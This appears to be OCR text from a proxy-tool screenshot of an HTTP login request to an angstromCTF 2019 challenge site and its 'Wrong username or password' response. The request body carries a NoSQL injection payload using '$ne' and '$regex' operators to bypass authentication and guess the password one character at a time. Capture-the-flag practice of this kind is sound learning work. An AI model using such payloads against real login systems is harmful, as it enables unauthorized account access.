 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: nosequels.2019.chall.actf.co
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://nosequels.2019.chall.actf.co/login
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRoZW50aWNhdGVkIjpmYWxzZS
wiaWF0IjoxNTU2MTg3MjA0fQ.VPJLL2Cy4893djpyDGaMZ9P_Pv8LOFn8xxH4T4EJWi0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 66
{
"username":{"$ne": "test"},
"password":{"$regex": "^a"}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 26
Content-Type: text/html; charset=utf-8
Date: Thu, 25 Apr 2019 10:30:55 GMT
Etag: W/"1a-ozvnU4Pwu6RM0j7vlv3/UWPyWYE"
Server: Caddy
Server: nginx/1.14.1
X-Powered-By: Express
Connection: close
Wrong username or password